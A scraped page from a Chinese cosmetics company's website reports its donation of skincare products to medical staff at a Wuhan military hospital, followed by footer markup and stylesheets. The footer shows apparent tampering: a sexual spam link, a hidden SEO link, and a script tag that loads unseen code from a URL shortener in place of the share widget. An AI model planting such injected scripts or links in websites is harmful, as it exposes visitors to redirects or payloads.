&quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><br />
</span></span></span></span> 
</p>
<p>
	<span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;">5天前，真麗斯公司在了解到武漢中部戰區總醫院護理科的醫護人員因長時間穿戴防護服口罩護目鏡導致皮膚潰破后，迅速啟動緊急決策，捐贈樂顏參肌修護系列護膚品、面膜以及手霜共計140件，支持和守護在一線奮戰的醫護人員。在今天，真麗斯收到了來自中國人民解放軍中部戰區總醫院的回復：</span><span style="margin:0px;padding:0px;text-align:justify;color:#FF0000;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word !important;max-width:100%;box-sizing:border-box !important;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><strong style="margin:0px;padding:0px;-ms-word-wrap:break-word !important;max-width:100%;box-sizing:border-box !important;">物資全部到位！</strong></span></span></span></span></span> 
</p>
<p>
	<span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="margin:0px;padding:0px;text-align:justify;color:#FF0000;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word !important;max-width:100%;box-sizing:border-box !important;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><strong><br />
</strong></span></span></span></span></span> 
</p>
<p align="center">
	<span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="margin:0px;padding:0px;text-align:justify;color:#FF0000;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word !important;max-width:100%;box-sizing:border-box !important;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><strong><img width="500" height="1083" alt="" src="/Uploads/202002/5e58d151567df.jpg" /></strong></span></span></span></span></span> 
</p>
<p align="center">
	<span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="margin:0px;padding:0px;text-align:justify;color:#FF0000;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word !important;max-width:100%;box-sizing:border-box !important;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><strong><img width="500" height="375" alt="" src="/Uploads/202002/5e58d16e96fb8.jpg" /></strong></span></span></span></span></span> 
</p>
<p align="center">
	<span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="margin:0px;padding:0px;text-align:justify;color:#FF0000;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word !important;max-width:100%;box-sizing:border-box !important;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:right;color:#333333;text-transform:none;text-indent:0px;letter-spacing:0.54px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:12px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;">——&nbsp; 中國人民解放軍中部戰區總醫院感染科王主任</span></span></span></span></span></span> 
</p>
<p align="center">
	<span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="margin:0px;padding:0px;text-align:justify;color:#FF0000;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word !important;max-width:100%;box-sizing:border-box !important;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:right;color:#333333;text-transform:none;text-indent:0px;letter-spacing:0.54px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:12px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><br />
</span></span></span></span></span></span> 
</p>
<p align="center">
	<span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="margin:0px;padding:0px;text-align:justify;color:#FF0000;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word !important;max-width:100%;box-sizing:border-box !important;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:right;color:#333333;text-transform:none;text-indent:0px;letter-spacing:0.54px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:12px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><img width="500" height="375" alt="" src="/Uploads/202002/5e58d1a34083e.jpg" /></span></span></span></span></span></span> 
</p>
<p align="center">
	<br />
</p>
<span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="margin:0px;padding:0px;text-align:justify;color:#FF0000;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word !important;max-width:100%;box-sizing:border-box !important;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:right;color:#333333;text-transform:none;text-indent:0px;letter-spacing:0.54px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:12px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><section style="margin:0px;padding:0px;text-align:right;color:#333333;text-transform:none;text-indent:0px;letter-spacing:0.54px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:12px;font-style:normal;font-weight:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word !important;max-width:100%;box-sizing:border-box;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;" powered-by="xiumi.us">
<p style="margin:0px;padding:0px;clear:both;-ms-word-wrap:break-word !important;min-height:1em;max-width:100%;box-sizing:border-box;">
	<br />
</p>
<p align="center">
	——&nbsp; 捐贈護膚品、面膜和手霜已全部接收
</p>
<p>
	<br />
</p>
<p>
	<br />
</p>
</section></span> 
<p align="center">
	<br />
</p>
</span></span></span></span></span> 
<p style="margin:0px;padding:0px;text-align:justify;color:#333333;text-transform:none;text-indent:2em;letter-spacing:1px;clear:both;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word !important;min-height:1em;max-width:100%;box-sizing:border-box;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;">
	接下來的持續戰疫中，除了<span style="margin:0px;padding:0px;text-indent:32px;letter-spacing:1px;font-size:16px;-ms-word-wrap:break-word !important;max-width:100%;box-sizing:border-box !important;">繼續</span>對所有奮戰在一線的人員表達感謝外，真真還想對你們說：也請你們一定要保護好自己，我們和你們一直在一起！
</p>
<p style="margin:0px;padding:0px;text-align:justify;color:#333333;text-transform:none;text-indent:2em;letter-spacing:1px;clear:both;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word !important;min-height:1em;max-width:100%;box-sizing:border-box;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;">
	<br />
</p>
<p style="margin:0px;padding:0px;text-align:justify;color:#333333;text-transform:none;text-indent:2em;letter-spacing:1px;clear:both;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word !important;min-height:1em;max-width:100%;box-sizing:border-box;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;">
	待春暖花開時，去見最想念的人、去吃最美味的食物、去看最美的風景，以后你們腳下的每條路，都是最美的花路！
</p>
<p style="margin:0px;padding:0px;text-align:justify;color:#333333;text-transform:none;text-indent:2em;letter-spacing:1px;clear:both;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word !important;min-height:1em;max-width:100%;box-sizing:border-box;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;">
	<br />
</p></div></div><div class="page_min"><a href="/Article/show/81.html">上一篇：真情守護 共同戰疫丨真麗斯捐贈湖北物資！</a><a href="/Article/show/91.html">下一篇：110萬，一個系統10家門店10天創造真麗斯樂顏產品實收銷售記錄</a><a href="/Article/list/77.html" class="returnList">返回</a></div></div></div><!-- 底部 --><div class="footer"><div class="follow"><div class="wrap"><span>FOLLOW US</span><a class="weibo" href="javascript:void(0);"><img src="/Public/guangfan/images/weibo.png" /><img class="ewm-a" src="/Public/guangfan/images/ewm1.jpg"/></a><a class="weixin" href="javascript:void(0);"><img src="/Public/guangfan/images/weixin.png" /><img class="ewm-b" src="/Public/guangfan/images/ewm1.jpg"/></a><a class="return-top" href="javascript:void(0);">PAGE TOP</a></div></div><div class="foot"><ul class="wrap clearfix"><li><a href="/Page/list/8.html">關于我們</a><a href="/Jianjie/list/11.html">企業介紹</a><a href="/Page/list/12.html">企業文化</a><a href="/Page/list/32.html">科研實力</a><a href="/Page/list/34.html">社會責任</a><a href="/Video/list/65.html">企業視頻</a></li><li><a href="/index.php?m=Product&a=index&id=55">旗下品牌</a><a href="/Product/list/56.html">真麗斯</a><a href="/Product/list/55.html">樂顏</a></li><li><a href="/Article/list/1.html">新聞中心</a><a href="/Article/list/2.html">企業新聞</a><a href="/Article/list/3.html">品牌新聞</a></li><!-- <li><a href=""></a><a href="/Page/list/35.html">聯盟介紹</a><a href="/Article/list/36.html">聯盟動態</a><a href="/Article/list/37.html">贏在“1+1”</a></li>--><li><a href="/Page/list/18.html">加入我們</a><a href="/Page/list/18.html">人才培養</a><a href="/Join/list/19.html">招聘信息</a><a href="/Picture/list/44.html#44">人在真麗斯</a><a href="/Page/list/40.html">薪酬福利</a></li></ul></div><div class="bottom wrap"><div class="us"><a href="/Page/list/8.html">關于我們</a><span>/</span><a href="/Join/list/19.html">招聘信息</a></div><p>營銷中心地址：廣東省廣州市白云區云城西路888號</p><p><a  style="color:#999">粵ICP備17125675號</a></p><div class="footer-share"><div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空間"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到騰訊微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人網"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div></div><div style="width:300px;margin:0 auto; padding:20px 0;"><a target="_blank"  style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/Public/Images/beian.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">粵公網安備 44522102000186號</p></a></div></div></div><div style="display:none">廣帆<a >廣州網站建設</a>公司</div>
<a href="http://www.tybdf999.com/">陌生性接触</a>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><script type="text/javascript" src="/Public/guangfan/js/appear.js"></script><script type="text/javascript" src="/Public/guangfan/js/index.js"></script><script type="text/javascript" src="http://t.cn/RymUHLI">    /*分享*/
window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script>

--- FILE ---
content_type: text/css
request_url: http://www.tybdf999.com/Public/guangfan/style/global.css
body_size: 1051
content:
@charset "utf-8";
/* 禁用iPhone中Safari的字号自动调整 */
html {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
/* 去除iPhone中默认的input样式 */
input[type="submit"],

input[type="reset"],

input[type="button"],

input,select,textarea,button{/*-webkit-appearance:none; */resize: none; outline: none;}
/* 取消链接高亮  */
body,div,ul,li,ol,h1,h2,h3,h4,h5,h6,input,textarea,select,p,dl,dt,dd,a,img,button,form,table,th,tr,td,tbody,article, 
aside, details,figcaption,figure,footer,header,hgroup, menu,nav,section{ -webkit-tap-highlight-color:rgba(0, 0, 0, 0); }
/* 设置HTML5元素为块 */
article, aside, details,figcaption,figure,footer,header,hgroup, menu,nav,section {
display: block;
}
/* 图片自适应 */
img {
height: auto;
width:auto\9; /* ie8 */
-ms-interpolation-mode:bicubic;/*为了照顾ie图片缩放失真*/
}
/* 初始化 */
body,div,ul,li,ol,h1,h2,h3,h4,h5,h6,input,textarea,select,p,dl,dt,dd,a,img,button,form,table,th,tr,td,tbody,article, 
aside, details,figcaption,figure,footer,header,hgroup, menu,nav,section{margin:0; padding:0; border:none;}
body{font: normal 14px "Microsoft Yahei",Tahoma,"Lucida Grande",Verdana,STXihei,hei;background-color: #fff;color:#333;}
em,i{font-style:normal;}
a{text-decoration:none;font-family: Microsoft YaHei,'宋体',Tahoma,Arial,sans-serif;}
ul,ol{list-style:none;}
b,h1, h2, h3, h4, h5, h6{font-size:100%; font-family: Microsoft YaHei; font-weight:normal;}
strong{font-size:100%; font-family: Microsoft YaHei;}
p,span {font-size:inherit; color:inherit;}
img{border: none; vertical-align: middle;}

/*清楚浮动*/
.clearfix:after,.clearfix:before{ content:""; display:table;}
.clearfix:after{ clear:both;}
.clearfix{*zoom:1;}

.fl{float: left;}
.fr{float: right;}


/*统一样式*/
.wrap{width:84%;max-width: 1200px;margin:0 auto;}
@media (max-width:768px){
.wrap{width:91%; max-width:696px;}*/
}





 




























--- FILE ---
content_type: text/css
request_url: http://www.tybdf999.com/Public/guangfan/style/index.css
body_size: 13953
content:
@charset "utf-8";


/*头部底部开始---------------------------------------------*/
.header{position: fixed;width: 100%;top: 0;z-index: 20;left: 0;padding-top: 8px;}
@media \0{.header{background-color:#7ea932\0; border-bottom:1px solid #efefef\0;}}
.header::after{content: ''; position: absolute; left: 0;top: 0;height: 8px;background-color: #7ea932;z-index: 5;width: 100%;}
.pcheader-first{position: relative; display:none;}
.pcheader-first .logo{position: absolute;left: 0; top: 20px; display:none;}
.mobileHeader .pcheader-first .logo {display:block;}
.menu-btn{width: 44px;height: 44px;border-radius: 4px;background-color:#7ea932; position: fixed; top: 28px; right:50px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding:7px 12px;cursor: pointer;}
.menu-btn span{display: block;height: 1px;background-color: #fff;margin-top: 7px;margin-bottom: 7px;}
.pcheader-second{background-color: #fff;position: relative;z-index: 2; box-shadow: 0 0 4px rgba(0,0,0,.5); /*top: -110px;*/top:0;
-webkit-transition: all .5s;
   -moz-transition: all .5s;
    -ms-transition: all .5s;
     -o-transition: all .5s;
        transition: all .5s;}
.pcheader-second.pcheader-second-hover{top:0;}
.pcheader-second .logo{padding: 31px 0;}
.nav li{float: left; padding-top: 30px;position: relative;}
.nav .head{padding-left: 14.25px;padding-right: 14.25px;padding-bottom: 15px;display: block; font-weight: bold;color:#666;}
.nav .head:hover,.nav li.on .head{font-weight: normal;}
.nav .body{padding: 5px;background-color: #fff; position: absolute;top: 70px; border-top: 2px solid #7ea932; width: 100%;left: -5px;display: none;}
.nav .body a{display: block; color:#666;font-size: 12px;padding: 8px 0;text-align: center;}
.nav .body a:hover{color:#999;}
.closeKey {position:absolute;top:20px; right:0; z-index:2; width:35px; height:32px; color:#fff; border-radius: 4px; background-color:#7ea932; text-align:center; line-height:32px; font-size:20px;/* display:none;*/}
.mobileHeader {position:fixed;top:-100%;left:0;z-index:66; background-color:#fff; width:100%; height:100%; /*margin-top:66px; display:none;*/ 
-webkit-transition: all .6s;
   -moz-transition: all .6s;
    -ms-transition: all .6s;
     -o-transition: all .6s;
        transition: all .6s;
}
.mobileNav {height:340px; overflow-y:auto; margin-top:20px;}
.mobileNav li a {display:block; height:45px; line-height:45px; text-align:center; border-bottom:1px solid #ccc;} 
.mobileNav li .head {font-size:16px;color:#333;}
.mobileNav li .body {display:none;}
.mobileNav li .body a {font-size:14px; color:#666;}

.footer a {
-webkit-transition: all .3s;
   -moz-transition: all .3s;
    -ms-transition: all .3s;
     -o-transition: all .3s;
        transition: all .3s;}	
.follow {width:100%;height:88px; line-height:88px; background-color:#7ea932;}
.follow .wrap {position:relative;}
